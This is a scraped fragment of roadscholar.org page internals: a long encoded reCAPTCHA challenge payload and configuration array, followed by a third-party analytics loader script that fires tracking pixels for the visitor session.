w7E+w7gNw5xAfEw0GnxhwpkUZRfDi8KQw7E+wrzCiWvDkxvDu8OIw43CoAjCnMKkSMKZw6oPwpfCrnoYLjQ5A8KjNRkIG8O1CMO/RVLCnTXDr8O0PTZiwogMwrd1wqPDgsOudkMQa8K6w6vCmjzDqybCjsKuwr3CmE5waysswqRbwobComLDi0DCsgwUwqzCplHDulXCg1TDtsOvw5QDw4dzEizDoMKJwoo/[base64]/Du8KLw5jCtk1HZXPDozkefVfCmcOnwrU8FcK3CkkuwrkRQG1xw5/DtsKZw6PCuRsNwoF6VBkzwqxDw6rChhJTwrlJH8OnwqHCl8OJw4YTw6xNIsOnw7LDoMOlGcOVwofCuV3DiBTCncOqwrHDggsQLw5Owq/Dpj3DicKkMzrDtCVOw7bDtCPCrDA1w7xWwoPDucOTwpZzwq/[base64]/Co8OAOsKfw5jCs2hgwpJjBMOhNcK2wpYEUsKubcKXQypNw556YXhBUsOUw7vCmxrCt29Vw5/DtcKjTMODw7TDiBPCp8KaPMOaOCJiPsKjfTJYwocbwrkJw4hfwq4Zw71OeMOYwpAlw6rDvcKLwrtiwo/DqnQKUcKVbsOnCsK5w6jDm1UkZcKMF8KhBXbCuEXCqlXDlwQzWEzCiRsNw7nDrwLCkkoXe8KRw6LDr8KYw7XCqk04J8O+Tms+w4gYwqrDpQ3CqMOzw6gPw7PClMK2PMO0SsO/[base64]/ChcK9w4N0wolIw4XDnjEaw6IawrXCkQN9QMOtQMODw5/DvcOARDoWwqvDmjZ0ZDVnEyHDl8KfV8Kgb3EdAcK1Q8KBwq7DqcOIw4vDnMOseWrCgcOoTMOvw6HCg8OzdEbCsWQ/w4zDlMKnGCvCucOAwoHDnX/Cu8OwccOSX8OnMsKpw6vCu8OMHMOmwrI7w6h+LcOJw45jwqdOendWwr87w6HDi8OSwqtTwq/[base64]/[base64]/wqjDvBMkw5HCjAPCs8Oaw7kUWQs/AMKEGUPDn8KQwoQseCLDvXQyw6zDlMKtVcOfEAbDuT85w5cZwpYgAsO+C8OwwrjCmsOlwr4hQw50LUbCiB/[base64]/TEnDusKbwoBTfmFXw6tkN8OAwq5gRMO2wr3CqSNxV1EQwpE1w4wySnBqHMOPW8K8DzjDvsOkwoLChX1TIMKlWFcXwpbCmMKHMsK5cMK0wqxYwpfCnh42wpI/THXDo1wNw4MlM07Ct8K7RBB8InrCqMOlUQrDnGbDujBqTQRxwpjDu1vDr0d/wo/DpDgYwpIIwr0ZCMOIw7pnK2bDpsKBwqdcBgI/[base64]/DtMKyKjzCnHENw6QAGcODaMOaUFZwCsKnwoPDjsO4PF9jWxZiw5TDpQvDqGfDl8OVNjMnRcORBMOIwolUcsKww6zCtnbDlQzCiSvClEFcwp1hbFlSw5vCqsKuSDnDocOvw5jCvG1xwqctw4jDhy/DvcKNCsKswonDnMKCw7vDj3vDmcK1woliA03CjsKxw4DDtCJ8wo9BJ0HCmQV8R8KTw5fDklJCw7x/JFXDicO9cn4hdnQfw4vCvcOsW0vCuRxzwq8OwqTCksOPZcKEKMOew4sJw7QKEcKFwq3Dt8KGVArCqn3DjAAOworCtCVyNcOoVC5yAFBSwqPClMKpO0RaXzfChMKowpZJw5DCvcK+Z8O1ZcO3w6/CpjgaaB3DiXsNwqhtwoHDi8OGAmldwojCmxR2w7rCpcK9M8K0LMOYf19qw6HCkzvCtEbCoF0sX8KSw4AIYwk3wplKJArDsRdQWsOfwrbCrTV5w5fCghfCjsOdwrrDqA7DpsK1GMKAw7bCmw/[base64]/[base64]/[base64]/PMKEwrdGdMOawqfCgG9Nw4LDicOVw7ZieShFG8OITylLw45oEsKowo/CvcKuw6g2wrDDi09JwophwphWajQVP8OrABvDozPCvMOCw5gPwoBdw7h3R15OMMKAJiXCiMKpesO3PHNqTS7Dm0ZYwrrDhANTH8KNw5BOwpZ2w64awqd/f05CAsO4S8O+wptxwqVlw6/CscK9EsKYwqxBKg8zScKFwoFuCAkYWx8lw47DtsOSDMOtH8OsOAnCpA/Ck8O7BcK2F0Jaw7XDtcO7eMO/[base64]/OFIKw4vCvXzCsWnDtwfDosKJaC1ZJ8O6UcOrw5prw4rCnlDCqMOlw7bCtsOBw6AdZUdFc8OsfAjCu8OeAgAPw4AdwpPDi8OYw5rCusOYw4PCqjl9w7fDosKQwo5Rwq/Dilttw6bDnsO2w5dewp9KL8K3NsOgw5TDpXlQeChgwrDDnMK0wpnCqErDg1nDo3TCj3vCmh7Cn1YGw6QOWzvCiMKBw4LCj8K4wrpiGRPDjcKaw5TDs1xRIsOQw7XCsSNHwr53Bg0/woAiekXDhWYTw74nBGlQwr3Cs2E1wotlEsKQSR/[base64]/DpcKEwrLDkl4BX8KuwrbDpGzDh8OEw7sKwoVuwrfCgMOVw7TDjxtkw6o+wrZSw57DvizDtFR/a3dzLMKPwrwpQcK6w7PDkkDDlsOEw6kUecOmUkPClMKpHDoXTg9wwph6wpoean7DoMKsUBHDrsKMDGMjwrVDBcOVw7jCohDCmkjDiBvCsMOEwofDusK4RcKOQD7Dk1ARwp1UO8OWw4sKw4ECIMO5ASXDk8KfOMKHw7PCucK/YkEEKsKgwqjDpykiw5TCrE3ClsOaBMOwLFDDiifDsw3CvsOCFyHDswoDw5NNO1oJB8Oww405C8Kew5nDo0jCoU7CrsKbw67DsGh7w5nDgCpBG8Onw67DgB/[base64]/wozDtVHDgwNgBEvDrwIKIMKJw7HCkz/DocOLDgbCi0BVNVoDZcKwWD7CssO7w4s1wrYEw4IPWcKswpbCtMOLwqDCqx/Dmxp7CsKCFsO1V2HDksOdSRwJU8KuW0VgQDbDtsOJw6zDjWfDr8OWw5wkw7BFwqUwwqwTdnrCvMOpE8ODGcOXLsKOYsO6wo4swpB3NR8YSkAUw7vDj0/DoE9xwp7DtMORQiE7OzDCrcKNE1JKLcK6cyPCpcKZRCEFwr80wqjDhMO5EW7CmXbCksOBwrbCmMO+CgvCrQjDt2nCmMKkHHLCjUYfIA3DqypJw6HCu8OYQS3CvxwDw5PCl8Kfw7fCrMOmO3QfJQFSBcKSwo1MOcOrF1V/w7J5w4vCii3DmMOfw7QFdkdGwoBlw5Ruw4fDsjvDtcORw504wr8Pw7/DlG1bZk/Dmz7DpWleIQc8W8KwwoZLRcOIwqvCrsK9DsKlwpjCiMO3SwhUBXTDp8OYw4coSlzDkn40GAIHNcOoF2bCp8K3w7ECaGRaPQ/DgsO+PcKKEMOQwpjDucO/KHLDt1bDqgUDw6XDqsOcXWnDojNZPjnDrjgowrQvEcOhFRzDlB/DpMKjT2otTV3ClQgsw5ccdFUDwpRYwqs/bU/Dg8OawrPCk1YgQMKhAsKWfsOEbkZUN8KuI8KAwqMqw6HCkD1WFCrDiR0GEMOTOF9gfBZiInonMxrCpWrDrVrDiSAlwrxXw7VxaMO3LEwud8KUw7bCh8KOw4nCr0Utw4Q+QcKwf8O0TVHCoXNfw6hyEGLDrVrCvMO6w7rCngp2VA/ChzhcTsOdwptxChNKfWJIbkNHI3fCoyjCscKvCm3ClAzDjwPCmwPDuiHDgRHCiQ/[base64]/fSfCv8KxV8Kjwqo7VMKvwq/CvQTCocKnGcKfFT7DiBAbwpvCpxHCpTYxT8KLwq/DrxnCgcOzO8Obb3EaRsK2w6Y1JC/ChjnCpHJEEsO7OcOAwr/DoSTDuMOhQ2fDqCbDnEg5f8KiwoPCkBzDmhHCiVrDmUTDkmbDqEBsHRnCrMKmGcOVwpDCo8O5bwYkwqvDssOrwoUxWjo4HsKow4xOB8O+w41sw5zCtsKvOyUcw6TDvHpcw4jDlQJUwq86w4ZbUy3Cu8KQw47CjMKNewPCj3fCnMKZHcOcwphZdk/Dl3HDjhUHF8OhwrRsSsKBaAPDgV3CrQFxw5YRJAvDjsOywoIKw7/Clh/DiElhaTJ8NsOIVCQew41IO8OAwpdfwpxRTh4tw5tQw5vDh8OIb8OAw6vCoSDDpUQjGETDrsKqdz58w4jCrxfDkcKPwoYlEz/DoMOcdmXCvcOVKXoHUcKXbsOgw4RJXk7DhMOsw63DpwbCrcOubMKkT8K5OsOYQSk/KsOQwq/DrX86woMaKgvDqzLDm2/Cu8KwJQkAw6XDqcOcwrPDpMOMwqgkwr4fwp8Pw5xNw70cwpvDvcOaw6lCwr5ZY3HCt8Krw6Irw6ltwqZjFcOMSMKawqLDj8KSw6VjJArCscOSw5fDuknDt8KMwr3CksOnwpJ/[base64]/[base64]/DkHwtw6XCijjDs8O0wqHDmVjDs8K7wp0Fw6F9w5hdw7MsCnjCqTPCqiRhw6XChH1EQcOlw6YOwoAjGMKDw7nCkcOJE8KTwp3DkCjCvjvCsSnDnsKfCzUjwqltdHcDwr/[base64]/wqpne0UwGW1aDHfCoDNNw6vDgzTCosK5w7HChX17DGAUwqzDiFHCisO0wrlDw51Pw53Du8KXwpEPSgfDncKbwpMnw4tLwr3DrsK6wp/CnTJQLmAtw4FfIy0aAXDCuMK4wrUqFjVQTGEZwo/CqlbDp0LDkBzCtgHDlsOqWRY3wpbDhh8FwqLDiMOWLmjCmMOFfMOsw5FhbMKjw4lzHTbDlVrDiVbDi0JawpN/w5gkR8Kfwr0fwpZGJxVEw5jCuxrDjB8fw6R6ZzPCscOMdSRbw64JDsONFMOQwr7DtsKJSnJhwpU9w70mEMOBw4oYDsKEw69PQMKOwpV/R8OGw5wlH8K1MMOYHcKCCsOfa8OgEQ/Cp8KUw4MUwqLDtBHCoU/CvcKCwqU5dQovAH/Ct8OUwpjCkijCisK+JsK0RzQkYsKiwoZ2MsOSwr8jZsOfwrVAZcOfG8OSw647OMKLJcOiwrzCoVJJw5Mgf1/Dt2vCs8Kywq3DqkolGyvDkcOEwqgbw6fCrMOKw57Do3HCiz8TRRp/XsOZw7l9XMO6woDCkcKgScO8CsKcwoN+wqTDg0TDtsO1fnpiJCbDjMOwOcO4wojDrsKHdQ3Ct0TDsEdvw4zCtcOyw4BVwovCknjDlm/DnQ9cUnofUsKpUMORQMK3w7UGw7MUCQrDrk8Yw7F9J3rDpcOLwrZtQMKMwoM7TUsRwpx/wpwaFMOwfjzDrDIqNsO0WQhMS8KIwo4+w6PDnsO0UybDuTjDvxXDpMO/EATCn8OAw4DDsGTCmMOIwpDDqCVVw4PCnsOLLBpgwqVsw4AbGR3DngEJM8Kfw6U/wr/[base64]/[base64]/Og/CoQ/CgTZ4wrQWHcOtwo/DuMKiU8Odw4nDlMK8w7RNNg3DrcKgwonClMOpfX3DjAF2wpTDgi87w73CpFrClH1lWHR8esOQElVOXk/[base64]/I8KLw6weSMOhwq47WcOdFmvCgsKVUz/CicO0K0o3FMOBwqVxUANlDUPCicO2Yk4TCh7Cv1Aqw7/DuhFLwoHCrjDDpSh0w6vCgsKieDHDncOAdcKGw4hcOMO5wqVew69DwpDCuMO7wqIQSjLDjMOOOn0lwonCkzk3GcOnHFjDo1M7P2nCvsKINn/DtsOYwp1Jwo3ChMOaIsOGdj/Dh8OdI3B1BV4fWcOrPHNXw7d/[base64]/[base64]/KsKbYsO5w4hgw7s3wpzDmMKzwoHCtTLChcONwpsUw7DDjlDChHBPLD0aNgLDhMK7wqIKJcOFwqZQwr06wpkFbsKiw5LCnMOvaDV7OMOXwpNcw5bDkj1ML8OLHkTChMK9HMO1ecO+w7ZTw5FqdsKGP8KlPcOxw4/DgsKnwpLDncOyPx3DkcO2wrkEw6zDt3tlw6B8wpXDqzUQwrPChDlJw5nDhcOOBxYURcKpw45fHWvDgW/Ch8KZwp81wqzCknrDhsOMw4c3VxYPwqAGw6LDmcKSXMKnwoHDt8KAwqxnwofCmMKHwpUYMcO+wqMLw5XDlDMvMVoBworCliV6w57Cg8OkNcONwr0ZDMKPK8K5wppVwpzDtsOGwrzDiw/DgALDgjbDkCHCsMOCS27Dm8OZw5ZReQzDgBvCqzvDlC/DsF4cwqzCtMOieHA2wqcYw7nDt8KXwr0/BcKOe8Knw6ZFwopWbsKqw5HCrcOJw5BPXsOWXizClhrDocK/BnjCvDN9AcO5wpsOw7bDnsKBNRXCuT8PJMKONMKYXAQgw5gJHsOOG8OKSsO/wo1YwopWF8O5w6QGIghawq9XHsKqwoFLw6Vww6bDsUZoCMOBwoAFw64ew6DCq8KpwqnCo8OxYcK7WRsgw4NtZMOQwo7ChibCqcO+wrTCicK5KgHDphLCgsKLRsKBB3obGEEXw5XCmcKJw7cGwoNGw65Kw7ZKAkNDNFcAwr/[base64]/Co8OOw7bDuA9BaMKnVMKOwrc/[base64]/DpcODw4sQc1UGw57CksK1wq4XeMKDb8Okwo9RWMOow6NIw7nCkcOWUcOrwqvDsMKNBFnDriHDq8OTw73CncKHNghUJcKOUMOAwqshwqoIBkU2KBdow7bCq2TCvMKAQQ/ClAjCoHxvUUHDunMTI8KbP8O5Ak/DqkzDnMOiw7gnwoc0WQLCtMK3wpdBIFLDuy7DpllnZ8Ovw7DDsy9sw6PCr8OPPHkXw4vCrcO6VA/[base64]/DgcK4wr7Cq8KlYMKGw4UPNHJ2w4Mbwoh7DFVGw4gKBsKhwqUHTj/DgBw4aUvChMKdw4jDqMO8w6BaMUfDoCbCtyDDqcOkAiHCuCbCisK/w7NuwrLDjsKWdsKkwq0ZN1FjwpXDv8K/dD5FJcOcY8OVCU3Cm8O8wrFnVsOSED5Iw5bCpMOzC8O/w5jCn1/Cjx4qYgAteUzDssK5wofCrmMTfsKwE8OywrPDqsONPMKrw4Y/[base64]/wpDChsO8dRzDqGRiw7LDqMOTwpHCg8KeYzHDsELDt8O/[base64]/DuMOrw6XChw5Zwo/DpSHCssK9fMOsw73CoRJrw6s5AcOKw6lZA2/DvEVvVcOkwq3DuMO6w5jCoC9kwoYaeDLDpyLCp2HChsONfiYew7/DkcOjw4TDmsKYwovCo8OALTLCjsKow7HDtVgLwpfCrVXDp8O2KsKjwqbDkcKxdS/[base64]/[base64]/ScK9wrLCvC3DpsOAAcO4w7HCt8Kvwo0kQh3ChW7DnQgyw45awpjDjsKNw7/[base64]/L0pPwpR+wqzCo8KQVjx6csOlwr/Ch8O2wq3Cpjo6AMOYJcKtQCcde2LCingXw7TDp8OTw6bChsK6w6LDn8KzwqE5wpXCsQ0owpt/DABRH8KSw6bDlDjDmQnCrypCw6HCjcONLHDCrj07clbCtm/ChEAdwpxYw47DnMK7w4DDuUvDlsKmw57Cr8OWw7NUMsOwLcKkCXleCWdAZcKRw5JywrxXwpxIw4A2w6hrw5A7w7DDt8OcA3cXwrJiew3DgcKVHcKqw5XCv8K7M8OLHyPDpB3DlsK/Sy7CnsKiwp/CncK2fMODWsOcP8K+aRLDscOYYAsqwotzKsOQwroOwpvCrMKNODgGw788T8O4f8OmAGXDiXLDkcOyFsOIAcKsZ8K+SCJEw5R5w5gEw4RcJcO8w7TCt1/Dg8Oqw57CkMK0w43Cm8KZwrbDqMO/w63DpSVsVSl1c8K8w44pRm7DhxTCpCzDjMKTQcO9wr89fcKtPMKyU8KNaEZpMcKKIVBrAjfCmybDmRxABcOaw4DDsMOdw7kWCFLDjlM6wrbDuQDCmUFKwo3DmcKcGmTDjVfCjMONK23DtWLCs8OzAMOoRsK0w7DDtcKfwogEw47Cp8OVay/CtDrCoTnCk1BFw77DmlY4VXMUHMOJTMKfw6DDlsKCNMORwpcaCsO0wprDncKKwpXDj8K/wp7CjCTCpw7CqmtMIU7DvRnCgwTCmMOHcsK2W0N8G1fCuMKLO13CtcK9w7fDuMOIXjRuwrHCllLDscK/[base64]/[base64]/CpmbCtijCscKEw78gwoNQbjAZYsODw7PDjjcNwo7CpgxDwrrCokUAw5oIw7x6w7cDwo/CpsOqCMOfwrlHSmFnw4/DonzChMKySm1OworCtCdnHcKHeAoHGhhhD8OMwqDDjMK3e8KgwrnDnBrDmSDCuiY3w43CoX/[base64]/DuMKCw5PDnMKyc8OywqVlGx5+wrLCqMOWw5kuw7/CssKTL3TDoQjDjk/Ch8O8ScOQw4Zzw71jwrBrwp8Ww4QKw6PDgMKsasOZwozDgsKlQcK3SMK+AsKDCsO/w63CpHwMw7hqwp08wrHDtXrDpkXCqiXDiC3Dsh7CnBwqVm4qwr7Cgj/Dn8O8DxEQAFnDqsKAbH3DrjfDsA7CosKZw6jDvMKQCEvDkQs4wo8Sw79Cw6hqw79RB8K3UWVMWg/CgcKow7hRw6AAMcOUwoJjw7DCsmvCtcKtKcKpw4bCn8K1TsKjwpXCvMOxVcOWasOVw6/Dn8ODwoUNw5kIw5rDnXA0w43CvgnDrcKPwqdYw5fDmMOXU2vCu8OkFgPCmCvCpMKUHiLChsO2w7PDml81wqpbw6RfdsKNLElJRg0GwrNTwovDqyMPHsOJNMK9S8Otw6nCmMOIBBzClsOKKsKyO8Oqw6I0w7lpw6/[base64]/CggXDjMOJw6IHwrLCkR3DvCxgwrHDvxhGCEgfwp4zwrLDg8O0w48Cw51Mb8O+X1M9HzVwaF/[base64]/DhcKhw7YLH2ddbgnCjsKOw7kedsO5GF/DisO1dgbCgcO/w7h6ZsK2GMKgU8KxPcKNwoRZwojCtCwuwolkwqjDsjhKw7/[base64]/DuFRbPMOlPcKrTEHCnR04OEnDnH/[base64]/Chx04wr/ChsK+bjlJw5/DgQ7CvsOXJMKow5sRwqIgw5UDScKhHMKmw5LDhMKSDCgqw73DqsKyw5UZXsO1w6PCoCPCh8Opw6oNw7zDpcKrwrfCncKAw6zDnsK5w69pw4/CocOhTDskacKFw6TDgsOSwoxSGBsYwo1Db07ClT/DosOlw7bCrMKiVcKjSh7DvXMKwronwrdYwqPCtmLCtcKhYjDDvm/[base64]/DvGoYw6nCmMKddjJrw4ddw5x6w6fCiMKmw4jDtsOXXTQUwroxwoYfQkjCpcO8w7E3wqg7wqhNezTDlsKYFnQOLDnClsKjMsOpw7PDlsO5T8OiwpM4NsK/[base64]/YsOJwqZ2w6jCi8KwYMKoS8O0YcK9KGIUwoHCh8KsMwTDu2/[base64]/wrfDtQnDrX9Dw7ZuCsKPw7/Cl1HDsMKnwrbDkcO3wqsJLcOiwqk4GcKdaMKybsKowq/DqjBKw7NLemcKDkATEjHDh8O7DC3CvMOWXcK0w7fChRrCicK9aDB6HMOMQ2Yna8OMbxfDkBJaEcKjwojCncKNHm7CtV3DmsORwq/[base64]/Dn8Kswrtvw4zCrUFowrLDpkAHw63DrXEdKMKwVMKjHcK4wpN0w7TDv8OKIXjDiA7DnDzCi2TDkV3DgXrClVHCsMOvPMKJO8KiMsKrdn7Ci1JpwrXClmoXNGERMw7Do33CrFvCgcKfSwRCwp5xwq5Rw6rCv8OoUHFLw7rCucK1w6HDk8Krw6/CjsKlQXzDgA82E8OKw4nDpH9Rw60FaGXCrjhow7vCssKPZhPDucKSacOBw5LDvBQTEcOnwr7CoGVXNsOLw4EDw4pLwrLChwrDrB4mHcOAwrsNw64iw7NoYcOyDmzDmcKxw4IKQcKpR8KpKETCqsKsLwYHw6M/w4/CiMKacwTCqMOkWcOAd8KhZcOXVMK0CcOAwrXCsTJawrNSaMOpZsKdw5sHw4hzUcO+YMKsWcKsHsKiw4x6KHPCrwPDksOSwqbDtsOwPcKpw6PCtcKWw75jMMK8IsOnw7V+wodpw6R0woNSwqvCscOSw7HDkhx8acO1B8KCw41qwqLCtsK+w549UTtDw4DDvFpVKR/CnnkmEMKbw7kZwrfCmAhfwqHDoG/[base64]/LkY8w77DgUTCrcKIwpEJYsKMQsOEwpzDqnXCtsOvwqxZwosZJsOyw4ssb8K/w6PCncKDw5zCul7Dk8K/wpRqwqgRwqFgesONwo5RwrPCiQRzA1jDtsKAw5Y5QwIew5zDuEzCmsK4w6kxw7/DrD3DvwFiaFDDmVfDpnkkNEzDsDPCi8KDwqzDnsKTw70mbcOIYMOBw7XDvSfCvVXCqVfDriPDpV/Cl8Kvw7hvwq5jw7FWTnrCkMOewrvDkMK8w7vCklfDr8Kkw51gFSk+wpgIw4k7dwfCgMO2w6Qxw7VWBBHDjcKLb8K6Tn4jwqBZGVzChMOHwq/CusOaSlnCtCvCn8OKX8KpPMKTw6PCoMKOI21cwqbDuMKUDcKEOTTDu2PDocOfw78/[base64]/Dow8qIsKSwpvDh8KZEsOvwqEQw4bCmQ4RwpgYaMKcwpnCqcOpTsO/FGTChTpWKmFOV3rCngbChsOuQUhCw6TDn0RCw6HDp8OXw4TDp8OROFbDuzLCqR/CrGQVGsKECTYxw7HDj8KCBsKBHVIOUMKTw6IVw5vDnMOMd8KtRH3DggjCucKfNMO0IcKww5kew43DijAhX8KAw60Qwqd/[base64]/Du8Ohw6vCscOUEsO5wrjCgHnDjjxoPjfCuBR3c0h9w4LChMOkFMKqw5YFw7nChH/DsMOcGHfCiMOJwozCuX8qw5RbwozCv23Dq8OEwqwFwoJ2CwXDrSrClcKZw4sbw5vCn8K3wr/Ci8KGKjA5wpnDjRNvJWHCssKzCMOdGcKswrpOQcKGJ8ODwrEgaklvQRBNw57DrH7Cs2kCFMKgY27DicKtHUDCqMKLEsOuw5dxAUDCg0pDdjzDomlGwpN8wrvDrW4qw6wxI8K9cnAtA8Ovw6YQwrVRWg1rMMO/[base64]/DvF4xworDqMOwW2BGwr3Do8OIasKdw5V0ek5+w78nwr/Dm3MXwofCnDUFeyfDlXfCqDnDi8KPO8KvwrwIJnvCriPCo1zCnw/CuAJlwotDwr9Xw7nCqiDDiBPDq8OmfVrCtW3CpsOte8OfHR1eSFPCgV1twpLDpcKBwrnCi8Oaw6rCtmXCpGrCkVXDtQXCl8K+BMKfwpV2wp1nckNDwq/ClURsw5swGHZuw5dzK8K4CCzCj0BJwr8IaMKgNcKOwr8fw63Di8KnZcKwDcOxA14ow5/ClcKLX1sbRMKkwoBrwpbDsQDCtmfCu8Kkw5MgVDdQYV42w5Vrw5wmwrVPwrhRblImFzfCokFmw5l7wol2wqPCsMKCw4XCojPCi8KhSyfDvA/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf0aW0UAAAAAD834viG4ZY3zv9o-pFkbaPLZf0q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.roadscholar.org:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bSC2S5FDtj4D4MEwuUVkuxkW4jk5RsEbUaYtHffDAFE\\u003d\x22,0,0,null,1,1768532692585,0,0,[146],null,[59,147,43,213],\x22RC-oQ1UoEytfL0DSQ\x22,null,null,null,null,null,\x220dAFcWeA7WuAnnj-k6fScYA8cCwcg17wDpzeHhOYkOgSSGp7g6sqDI22zZmcFK9rUd1G9Ggu2igaQnDhmnxO0LtHLxPLBcJPo9tg\x22,1768615492477]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fdigitalleads%2Fnationalparks%2F11573%2F&sessionid=d38c178da482c8c3f77404393fd5cbcc&v=1768529065792&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 259
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}